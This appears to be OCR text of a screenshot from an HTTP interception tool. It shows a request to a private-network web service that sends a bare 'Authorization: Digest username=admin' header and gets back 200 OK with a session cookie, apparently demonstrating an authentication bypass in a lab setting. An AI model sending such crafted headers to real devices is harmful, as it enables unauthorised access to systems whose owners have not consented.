 Send Cancel < ▼ > ▼ Target: http://192.168.255.132:8080
Request
Raw Headers Hex
GET / HTTP/1.1
Host: 192.168.255.132:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1;
Win64; x64; Trident/5.0)
Connection: close
Authorization: Digest username=admin
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Set-Cookie:
-http-session-=4::http.session::88a09169eb10f8bfb91f27360bcb9474;
path=/; domain=192.168.255.132; httponly
Vary: Accept-Encoding
X-Frame-Options: SAMEORIGIN
Content-Type: text/html
X-Content-Type-Options: nosniff
Date: Wed, 09 Jun 2021 09:33:03 GMT
ETag: 1616999657
Cache-Control: no-cache="set-cookie"
Content-Length: 3322
X-XSS-Protection: 1; mode=block